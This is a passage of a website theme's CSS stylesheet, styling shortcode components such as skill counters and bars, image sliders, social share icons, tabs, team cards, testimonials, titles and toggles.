-------------------------------------------------------------- */
.sc_skills {
	width: 100%;
}

/* Type Counter */
.sc_skills_counter {
	text-align: center;
}
.sc_skills_counter .sc_skills_item {
	text-align: center;
	display: inline-block;
	padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
	font-size: 4.5em;
	line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
	position:relative;
	z-index:1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
	color: #222222;
	font-size: 1.125em;
	line-height: 1.3em;
	margin: 10px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
	font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count {
	font-weight: 300;
    font-size: 2.200em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count { 
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	position: relative;
	overflow: hidden;
	font-size: 3.75em;
	height: 1.3333em;
	line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
	content: ' ';
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
    border-top: 1.3333em solid #fff; 
    border-right: 1.6667em solid transparent;	
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	font-size: 3.75em;
	line-height: 1.3333em;
	height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
	color: #fff;
	padding: 10px;
	margin:0;
	position: relative;
	border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
	position: absolute;
	top: 0;
	left: 0;
	content: ' ';
	background-color: #000;
	z-index: 1;
	width: 100%;
	height: 100%;  
	opacity: 0.1;			
	filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
	position:relative;
	z-index:2;
}


/* Type Bar */
.sc_skills_bar .sc_skills_item {
    height:18px;
    line-height: 18px;
	background-color:#e9f1fa;
	position:relative;
	overflow:hidden;
}
.sc_skills_bar2 .sc_skills_item {
    height:5px;
    line-height: 5px;
    background-color:#f5f7f9;
    position:relative;
    margin-right: 0;
}
.sc_skills_bar .sc_skills_item .sc_skills_count,
.sc_skills_bar2 .sc_skills_item .sc_skills_count {
	text-align:right;
	width:0;
	height: 18px;
	color:#fff;
	position:absolute;
	left:0;
	top:0;
	z-index:2;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
    left: -1px;
    top:-1px;
}
.sc_skills_bar .sc_skills_item {
    border: 1px solid #e5e5e8;
    box-sizing: border-box;
    background: transparent;
    overflow: visible;;
}
.sc_skills_bar2 .sc_skills_item .sc_skills_count {
    height:5px;
}
.sc_skills_bar .sc_skills_info,
.sc_skills_bar2 .sc_skills_info {
    margin: 18px 0 5px 0;
    font-size: 14px;
    line-height: 18px;
}
.sc_skills_bar2 .sc_skills_info {
    margin: 28px 0 9px 0;
}
.sc_skills_bar2 .sc_skills_info:first-child {
    margin: 10px 0;
}
.sc_skills_bar .sc_skills_info .sc_skills_label,
.sc_skills_bar2 .sc_skills_info .sc_skills_label {
	color: #0e0e0e;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_item {
	height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
	width: 100%;
	height: auto;
	top: auto; 
	bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_total {
	text-align: center;
	font-size: 1.25em;
	width: 100%;
	line-height: 3em;
	font-weight: 400;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column,
.sc_skills_bar2.sc_skills_vertical .sc_skills_columns .sc_skills_column {
	text-align:center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info,
.sc_skills_bar2.sc_skills_horizontal .sc_skills_columns .sc_skills_info {
	margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total,
.sc_skills_bar2.sc_skills_horizontal .sc_skills_total {
	text-align: right;
	padding-right: 10px;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    font-size: 13px;
    line-height: 17px;
}
.sc_skills_bar2.sc_skills_horizontal .sc_skills_total {
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: -22px;
    font-size: 12px;
    line-height: 18px;
    font-weight: 400;
    color: #acb4b6;
}

/* Type Pie */
.sc_skills_pie.sc_skills_compact_off {
    text-align: center;
    display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.125em;
}
.sc_skills_pie.sc_skills_compact_on {
    overflow:hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
    min-width:100px;
    min-height:100px;
    float:left;
    width:50%;
}


/* Type Pie 2 */
.sc_skills_pie_2 .sc_skills_item {
    color: #052f43;
    margin: 0 15px;
    position: relative;
}
.sc_skills_pie_2 .sc_skills_columns_6 .sc_skills_item,
.sc_skills_pie_2 .sc_skills_columns_5 .sc_skills_item{
    margin: 0;
}
.sc_skills_pie_2 .sc_skills_columns_6 .sc_skills_total,
.sc_skills_pie_2 .sc_skills_columns_5 .sc_skills_total{
    font-size: 20px;
    line-height: 30px;
    margin-top: -20px;
}
.sc_skills_pie_2 .sc_skills_total {
    font-size: 40px;
    font-weight: 300;
    line-height: 50px;
    margin-top: -26px;
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
}
.sc_skills_pie_2 .sc_skills_info .sc_skills_label {
    color: #232a34;
    font-weight: 300;
    line-height: 22px;
    min-height: 20px;
    padding: 11px 0 5px;
    font-size: 16px;
    text-align: center;
}



/* Type Arc */
.sc_skills_arc {
	overflow:hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
	min-width:100px;
	min-height:100px;
	float:left;
	width:60%;
}
.sc_skills_arc .sc_skills_legend {
	width:40%;
}


/* Legend */
.sc_skills_legend {
	width:50%;
	float:left;
}
.sc_skills_legend_marker {
	display: inline-block;
	margin:0 10px 2px 0;
	width:6px;
	height:6px;
	line-height:1.5em;
	overflow:hidden;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_skills_legend_title,
.sc_skills_legend_value {
	color: #222222;
}
.sc_skills_legend_value {
	display:inline-block;
	margin-left:6px;
}
.sc_skills_legend_value:before {
	content: '(';
}
.sc_skills_legend_value:after {
	content: ')';
}




/* Slider
-------------------------------------------------------------- */
.sc_slider {
	overflow:hidden;
}
.sc_slider_height_auto {
 -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
     -ms-transition: height ease .5s;
      -o-transition: height ease .5s;
         transition: height ease .5s; 
}
.sc_slider_swiper {
	position: relative;
	overflow: hidden;
}
.sc_slider_swiper .slides {
	overflow: hidden;
}
.sc_slider_swiper .slides .swiper-slide {
	background-size:cover;
	background-position:center center;
	background-repeat:no-repeat;
	position: absolute;
}
.sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
	min-height:8em;
}
.sc_slider_swiper .slides .swiper-slide > img {
	width: 100%;
	height: auto;
}

/* Prev / Next controls */
.sc_slider_controls_wrap {
	color:#ffffff;
	position:absolute;
	left:0;
	top:50%;
	margin-top: -25px;
    padding: 0;
    width: 100%;
    height: 0;
}
.sc_slider_controls_wrap a {
	display:block;
	cursor:pointer;
	width:50px;
	height:50px;
	line-height: 49px;
	font-size: 22px;
	text-align:center;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
	margin-top:0;
	opacity: 0;
	filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
	float:left;
    margin-left: 10px;
}
.sc_slider_controls_wrap .sc_slider_next {
	float:right;
    margin-right: 10px;
}
.sc_slider_controls_wrap a:before {
	font-family:'fontello';
    font-size: 22px;
    position: relative;
}
.sc_slider_controls_wrap .sc_slider_next:before {
	content:'\e82b';
    right: -1px;
}
.sc_slider_controls_wrap .sc_slider_prev:before {
	content:'\e82a';
    left: -1px;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper + .sc_slider_controls_wrap a {
	opacity: 1;
	filter: alpha(opacity=1);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
}

/* Side controls */
.sc_slider_swiper + .sc_slider_controls_wrap a {
	width:40px;
	height:40px;
	line-height: 40px;
	font-size: 20px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_prev {
	margin-left: 15px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_next {
	margin-right: 15px;
}

/* Top controls */
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap {
	top:6px;
	right: 6px;
	text-align:right;
	cursor:default;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	        transform: translateY(0);
}
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_prev {
	display:inline-block;
	float:none;
	margin-left: 6px;
	margin-right: 0;
}


/* White circles with accent hover */
.sc_slider_swiper .sc_slider_pagination_wrap {
	position: absolute;
	height:12px;
	margin: 0;
	left: 0;
	right: 0;
	bottom: -12px;
	text-align:center;
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
	bottom: 20px;
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
	display:inline-block;
	vertical-align:top;
	width: 10px;
	height:10px;
	margin:2px 6px 0 6px;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
	background-color:#ffffff;
	border:0 solid transparent;
	cursor:pointer;
}

.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
	background-color:#f65c38;
}

/* Full pagination - posts titles */
.sc_slider_pagination_area {
	overflow:hidden;
	position:relative;
}
.sc_slider_pagination_area .sc_slider {
	float:left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
	width:67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
	float:left;
	width:33%;
	position:static;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
	position:absolute;
	width:40%;
	left: auto;
	right:-40%;
	top:0;
	bottom:auto;
	float:none;
	background-color:rgba(255,255,255, 0.8);
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
	right:0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
	background-color:transparent !important;
}
.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
	width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
	padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
	margin:0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
	background-color: rgba(0,0,0,0.1);
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item + .post_info_item:before {
	content: "|";
	margin:0 5px;
}

/* Info block*/
.sc_slider_swiper .sc_slider_info {
	max-width:80%;
	min-width:50%;
	max-height:100px;
	padding:10px;
	overflow:hidden;
	position:absolute;
	right:0;
	bottom:0;
	background-color: rgba(5,47,67, 0.6);
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
	margin-bottom:0;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info {
	/*left:0;*/
	max-width:100%;
}

.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0 !important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
	margin-bottom:-130px !important;
}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
		display:inline;
		min-height:0;
		color:#ffffff;
	}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
		color:#cccccc;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
		padding:0;
		text-transform:uppercase;
		font-size:20px;
		line-height:24px;
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
		display:inline-block;
		position: relative;
		margin:0 0 0 2px;
		top: 0;
	}
	.sc_slider_reviews.post_rating .reviews_stars_bg,
	.sc_slider_reviews.post_rating .reviews_stars_hover,
	.sc_slider_reviews.post_rating .reviews_value {
		color: #ffffff !important;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_descr {
		color:#ffffff;
		line-height:16px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_category {
		display:inline-block;
		vertical-align:top;
		text-transform:uppercase;
		position:relative;
		height: 24px;
		line-height:24px;
		padding:0 30px 0 0;
		text-align:left;
		overflow:hidden;
	}
	.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
		min-width:0;
	}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
	max-width:50%;
	min-width:40%;
	padding:30px;
	max-height:150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
	margin-bottom:-180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
	font-size:14px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
	font-size:21px;
	line-height:28px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
	font-size:13px;
	line-height:18px;
	font-weight:300;
}




/* Socials icons
-------------------------------------------------------------- */
.sc_socials {
	overflow:hidden;
	display:inline-block;
	line-height:20px;
	margin-right:-15px;
}
.sc_socials .sc_socials_hover {  }
.copyright_wrap .sc_socials .sc_socials_hover { color: #ffffff !important; }
.bg_tint_dark .sc_socials .sc_socials_hover {  }
.sc_socials .sc_socials_item {
	display:inline-block;
	margin: 0 15px 15px 0;
	outline:none;
}
.sc_socials a {
	display:inline-block;
	outline:none;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_socials a,
.sc_socials a > span {
	overflow:hidden;
	width:40px;
	height:40px;
    font-size: 20px;
    line-height: 40px;
	position:relative;
    vertical-align: middle;
    text-align: center;
    display:inline-block;
}
.sc_socials.sc_socials_size_tiny,
.sc_socials.sc_socials_size_small {
	margin-right:-8px;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item,
.sc_socials.sc_socials_size_small .sc_socials_item {
	margin-right:8px;
    margin-bottom:8px;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a > span{
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    width: 20px;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a > span {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    width: 30px;
}
.sc_socials a > span,
.sc_socials.sc_socials_size_tiny a > span,
.sc_socials.sc_socials_size_small a > span {
	display:block;
    position: relative;
    top:0;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_socials a:hover > span { position: relative; top: -40px; }
.sc_socials.sc_socials_size_tiny a:hover > span { position: relative; top: -20px; }
.sc_socials.sc_socials_size_small a:hover > span { position: relative; top: -30px; }
.sc_socials.sc_socials_share a:hover > span { top: 0 !important; }
.post_info_share_horizontal {
    border-top: 1px solid #e8e9e9;
    margin: 0 0 30px !important;
    padding: 30px 0 0;
}
.post_info_share_horizontal .sc_socials_dir_horizontal {
    display: block;
}
.post_info_share_horizontal .sc_socials.sc_socials_share .sc_socials_item {
    vertical-align: middle;
}

.sc_team_item_socials .sc_socials.sc_socials_size_small .sc_socials_item {
    margin: 0 9px 9px 0;
}
.sc_team_item_socials .sc_socials a,
.sc_team_item_socials .sc_socials a span {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
    margin: 0 auto;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover > span {
    position: relative;
    top: -30px;
}
.sc_team_item_socials .sc_socials a { border: none; background-color: rgba(190, 190, 190, 0.2) !important; }
.sc_team_style_1 .sc_team_item_socials .sc_socials a { border: none; background-color: #ffffff !important; }
.sc_team_item_socials .sc_socials a span { color: #d8d9da !important; }
.sc_team_style_2 .sc_team_item_socials .sc_socials a span { color: #ffffff !important; }


.sc_socials.sc_socials_size_tiny.color_icons a,
.sc_socials.sc_socials_size_tiny.color_icons a > span {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    width: 30px;
}
.sc_socials.sc_socials_size_tiny.color_icons a:hover > span {
    position: relative;
    top: -30px;
}

.sc_socials.sc_socials_size_small.color_icons a,
.sc_socials.sc_socials_size_small.color_icons a > span {
    font-size: 15px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    width: 40px;
}
.sc_socials.sc_socials_size_small.color_icons a:hover > span {
    position: relative;
    top: -40px;
}

.sc_socials.sc_socials_size_large.color_icons a,
.sc_socials.sc_socials_size_large.color_icons a > span {
    font-size: 19px;
    height: 50px;
    line-height: 50px;
    margin: 0 auto;
    width: 50px;
}
.sc_socials.sc_socials_size_large.color_icons a:hover > span {
    position: relative;
    top: -50px;
}

.sc_socials.color_icons a {
    background-color: #ccd0d1;
    border-radius: 100%;
    text-align: center;
}

.sc_socials.color_icons a span { color: #ffffff; }
.sc_socials.color_icons a[class*="skype"] { background-color: #39c8ff; }
.sc_socials.color_icons a[class*="twitter"] { background-color: #40bff5; }
.sc_socials.color_icons a[class*="facebook"] { background-color: #5d82d1; }
.sc_socials.color_icons a[class*="dribbble"] { background-color: #ef558f; }
.sc_socials.color_icons a[class*="pinterest"] { background-color: #e13138; }
.sc_socials.color_icons a[class*="vimeo"]{ background-color: #1bb7ea; }
.sc_socials.color_icons a[class*="gplus"] { background-color: #eb5e4c; }
.sc_socials.color_icons a[class*="vkontakte"] { background-color: #6a96c7; }
.sc_socials.color_icons a[class*="youtube"] { background-color: #ff4342; }
.sc_socials.color_icons a[class*="flickr"] { background-color: #2d50a0; }
.sc_socials.color_icons a[class*="linkedin"] { background-color: #3a4d78; }
.sc_socials.color_icons a[class*="behance"] { background-color: #4a6195; }



/* Share buttons */
.sc_socials.sc_socials_share .sc_socials_item {
	vertical-align:top;
}
.sc_socials.sc_socials_share .share_caption {
	display:inline-block;
	font-size:1.5em;
	line-height:1.6667em;
	color: #222222;
	margin-right:0.6em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical {
	position:fixed;
	left:5px;
	top:16%;
	z-index:9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
	display:block;
	margin-top:6px;
	line-height:1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
	display:none;
}
.sc_socials.sc_socials_share .share_counter{
	display:inline-block;
	vertical-align:top;
	margin-left:6px;
	position:relative;
	background:#fff;
	color:#666;
	padding:0 8px;
	line-height:62px;
	border: 1px solid #ddd;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_socials.sc_socials_share .share_counter:before{
	content:" ";
	position:absolute;
	z-index:1;
	top:50%;
	left:-4px;
	width:6px;
	height:6px;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	background:#fff;
	-webkit-transform: translateY(-50%) rotate(45deg);
	   -moz-transform: translateY(-50%) rotate(45deg);
	        transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_size_tiny.sc_socials_share .share_counter{
	line-height:24px;
}
.sc_socials.sc_socials_size_small.sc_socials_share .share_counter{
	line-height:24px;
}




/* Table
-------------------------------------------------------------- */
.sc_table table {
	width: 100%;
}




/* Tabs
-------------------------------------------------------------- */
.sc_tabs .sc_tabs_titles {
	overflow:hidden;
	margin:0;
	padding:0;
}
.sc_tabs .sc_tabs_titles li {
	padding:0;
	list-style:none;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
	float:left;
    position: relative;
    z-index: 9;
}
.sc_tabs .sc_tabs_titles li:before {
	display:none;
}
.sc_tabs .sc_tabs_titles li a {
	display:block;
	padding:13px 20px;
}
.sc_tabs .sc_tabs_content {
	display: none;
	overflow:hidden;
}

/* Style 1 */
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li + li a {
    margin-left: 2px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
	margin-bottom: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
	margin-top:0;
	padding: 20px 0;
}

/* Style 2 */
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
	margin:0 10px 0 0;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
    margin-top: 2px;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
    float: left;
    width: 19%;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	padding: 0 15px 0 0;
}



/* Team
-------------------------------------------------------------- */

.sc_team .sc_team_item {
	overflow:hidden;
	margin-bottom:30px;
    text-align: center;
    border-bottom: 3px solid #f5f9fa;
    -webkit-transition: border-color ease 0.3s;
    -moz-transition: border-color ease 0.3s;
    -ms-transition: border-color ease 0.3s;
    -o-transition: border-color ease 0.3s;
    transition: border-color ease 0.3s;
}
.sc_team .sc_team_item .sc_team_item_avatar {
    display: block;
}
.sc_team .sc_team_item .sc_team_item_info {
    padding: 32px 20px 20px;
    text-align: center;
    background-color: #f5f9fa;
}
.sc_team .sc_team_item .sc_team_item_info .sc_team_item_description {
	max-height:70px;
	overflow:hidden;
    margin-top: 23px;
}
.sc_team .sc_team_item .sc_team_item_avatar img {
	width: 100%;
    display: block;
    max-height: 100%;
    max-width: 100%;
    vertical-align: top;
}
.sc_team .sc_team_item .sc_team_item_socials {
    display: block;
    padding: 0;
    text-align: center;
    width: 100%;
    margin-top: 28px;
}
.sc_team .sc_team_item .sc_team_item_title {
    margin: 0;
}
.sc_team .sc_team_item .sc_team_item_title,
.sc_team .sc_team_item .sc_team_item_title a {}
.sc_team .sc_team_item .sc_team_item_position {
    font-size: 14px;
    line-height: 16px;
    margin-top: 7px;
}

/* style 2 */
.sc_team.sc_team_style_2 .sc_team_item .sc_team_item_info {
    background-color: #ffffff;
}




/* Testimonials
-------------------------------------------------------------- */
.sc_testimonials_wrap {
	position:relative;
}
.sc_testimonials {
    padding-bottom: 30px;
}
.testimonials_wrap .sc_testimonials {
    padding-bottom: 20px;
}

.sc_testimonials.style_2 {
    background: none;
    padding-bottom: 0;
}
.sc_testimonials_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding: 20px 0;
}
.sc_testimonial_item {
	text-align:center;
	padding: 0 5em;
}
.sc_testimonial_author,
.sc_testimonial_field {
	font-size: 15px;
    line-height: 20px;
    font-weight: 300;
}
.sc_testimonial_field { color: #aeb1b3; }
.bg_tint_light .sc_testimonial_author a,
.bg_tint_light .sc_testimonial_author {
    color: #242424;
}
.sc_testimonial_content {
    font-size: 16px;
    line-height: 24px;
    margin-top: 20px;
    margin-bottom: 30px;
    color: #ffffff;
}
.sc_testimonial_content p {
	margin:0;
}
.sc_testimonial_content p+p {
	margin-top:0.5em;
}
.sc_testimonial_info {
    display: inline-block;
    text-align: left;
}
.sc_testimonial_info_in {
    overflow: hidden;
    display: inline-block;
}
.sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap,
.sc_testimonials.sc_slider_swiper:hover .sc_slider_pagination_wrap {
    bottom: 0;
    height: 15px;
}

/* style 2 */
.sc_testimonials.style_2 .sc_testimonial_item {
    padding: 0;
    text-align: left;
    background: none;
}
.sc_testimonials.style_2 .sc_testimonial_content {
    background-color: #f3f8fc;
    color: #989ea1;
    font-size: 16px;
    line-height: 24px;
    padding: 20px 25px 25px;
    margin: 0 0 25px 0;
    position: relative;
}
.sc_testimonials.style_2 .sc_testimonial_content:before {
    background-color: #f3f8fc;
    content: "";
    height: 12px;
    margin: 0;
    position: absolute;
    left: 35px;
    bottom: -6px;
    transform: rotate(45deg);
    width: 12px;
    z-index: 3;
}
.sc_testimonials.style_2 .sc_testimonial_avatar {
    height: 85px;
    margin: 0 15px 0 0;
    overflow: hidden;
    width: 85px;
    float: left;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_testimonials.style_2 .sc_testimonial_author {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    text-transform: none;
    padding-top: 5px;
}


/* Title
-------------------------------------------------------------- */
.sc_title {
	overflow: hidden;
	position:relative;
	padding-bottom:2px;
}
/* Inderline */
.sc_title_underline {
	padding-bottom:24px;
}
.sc_title_underline:after {
	display:block;
	position:absolute;
	width:32px;
	left:0;
	bottom:0;
    line-height: 2px;
    height: 2px;
    content: "";
}
.sc_title_underline.sc_align_center:after {
	left:50%;
	margin-left:-16px;
}
.sc_title_underline.sc_align_right:after {
	right:0;
	left:auto;
}

/* Divider */
.sc_title_divider { 
	position:relative; 
	padding-left: 5ex; 
	padding-right: 5ex;
	text-align:center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
	display:block;
	width:4ex;
	height:2px;
	background-color:#222222;
	position:absolute;
	top: 50%;
}
.sc_title_divider .sc_title_divider_before {
	left:0;
}
.sc_title_divider .sc_title_divider_after {
	right:0;
}

/* Icon */
.sc_title_icon {
	display:inline-block;
}
.sc_title_icon_left {
	margin-right:0.5em;
}
.sc_title_icon_top {
	display:block;
}
.sc_title_icon img {
	width:auto;
}
.sc_title_icon_left img {
	vertical-align:middle;
}
.sc_title_icon_top img {
	vertical-align:middle; /*baseline*/
}
.sc_title_icon_small img {
    height: 100%;
	max-height: 50px;
}
.sc_title_icon_medium img {
    height: 100%;
	max-height: 2em;
}
.sc_title_icon_large img {
    height: 100%;
	max-height: 3em;
}




/* Toggles
-------------------------------------------------------------- */
.sc_toggles .sc_toggles_item {
	margin-bottom:1.25em;
}
.sc_toggles > .sc_toggles_item .sc_toggles_content {
	overflow: hidden;
	display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
	position:relative;
	cursor:pointer;
	margin:0;
    font-weight: 400;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
	content:'. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
	padding:1.5em 1.8em;
}

/* Style 1 */
